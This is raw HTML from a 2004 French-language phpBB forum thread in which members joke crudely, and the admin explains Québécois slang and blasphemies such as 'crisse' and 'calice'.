		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1780"></a><b>|SC| OLi</b></span><br /><span class="postdetails">Cellules d'éclat avec lunette<br /><img src="../img/avatars/gallery/jeux-video/splinter_celt.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Aoû 2004<br />Messages: 501<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1780&amp;sid=02704743f71134b36aed23d1c648ac26#1780"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Oct 30, 2004 10:48 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1780&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">a</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2017"></a><b>Xarros</b></span><br /><span class="postdetails">Humain<br /><img src="../img/avatars/gallery/dessins-Animes/Xarros2.gif" alt="" border="0" /><br /><br />Inscrit le: 16 Oct 2004<br />Messages: 27<br />Localisation: France</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2017&amp;sid=02704743f71134b36aed23d1c648ac26#2017"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Nov 13, 2004 10:16 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2017&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Euh j'ai pas tout comprit vous pourriez me traduire:
<br />
CRISTI, COLIF, YEULE (geule je croit), FARME (ferme je croit aussi), TÉ DEHOR (tu es dehors, je croit),
<br />

<br />
voilà  <img src="../img/smiles/tongue.gif" alt="Moqueur" border="0" />  exiusé-moi je suis qu'un petit français <img src="../img/smiles/redface.gif" alt="Embarassé" border="0" />  <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=19&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2033"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2033&amp;sid=02704743f71134b36aed23d1c648ac26#2033"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Nov 13, 2004 10:48 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2033&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="font-weight: bold">CRISTI</span> --&gt; une modification du mots Crisse qui est un blasfème
<br />
<span style="font-weight: bold">COLIF</span> --&gt; une modification du mots Calice qui est un blasfème
<br />
<span style="font-weight: bold">YEULE</span> --&gt; geule
<br />
<span style="font-weight: bold">FARME</span> --&gt; ferme 
<br />
<span style="font-weight: bold">TÉ DEHOR</span> --&gt; tu es dehors</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2073"></a><b>|SC| OLi</b></span><br /><span class="postdetails">Cellules d'éclat avec lunette<br /><img src="../img/avatars/gallery/jeux-video/splinter_celt.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Aoû 2004<br />Messages: 501<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2073&amp;sid=02704743f71134b36aed23d1c648ac26#2073"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Nov 15, 2004 3:55 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2073&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/blink.gif" alt="Choqué" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2116"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2116&amp;sid=02704743f71134b36aed23d1c648ac26#2116"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Nov 17, 2004 8:32 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2116&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">I feel a good tananannana .........
<br />

<br />

<br />

<br />
AHAH ya un con qui c fait crisser dehors ahaha estie de con ahahaha Putain quil peut etre con .
<br />

<br />

<br />

<br />
Ouais tout fonctionne bien a part que je peut pas ecoeurer GEM "" <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" />  <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" />  <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" />  <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" />  <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2117"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2117&amp;sid=02704743f71134b36aed23d1c648ac26#2117"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Nov 17, 2004 8:34 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2117&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Mais pourquoi donc ??????  <img src="../img/smiles/biggrin.gif" alt="Très content" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2120"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2120&amp;sid=02704743f71134b36aed23d1c648ac26#2120"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Nov 17, 2004 8:39 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2120&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Il veut se tuer .........</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2144"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2144&amp;sid=02704743f71134b36aed23d1c648ac26#2144"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Nov 17, 2004 5:32 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2144&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">C'est moi qui vais te tuer ma poule  <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /> .
<br />

<br />

<br />

<br />
P.S. attache-toé les ch'veux!</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2148"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2148&amp;sid=02704743f71134b36aed23d1c648ac26#2148"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Nov 17, 2004 5:36 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2148&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">toi la ptite la tu peut ben aller voir euguette leblanc pour faire un 69 .</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2291"></a><b>germinator</b></span><br /><span class="postdetails">Partisant de bozo<br /><img src="../img/avatars/gallery/Pochette CD/Metalica_02.gif" alt="" border="0" /><br /><br />Inscrit le: 19 Mar 2004<br />Messages: 268<br />Localisation: falardeau (ptit trou)</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
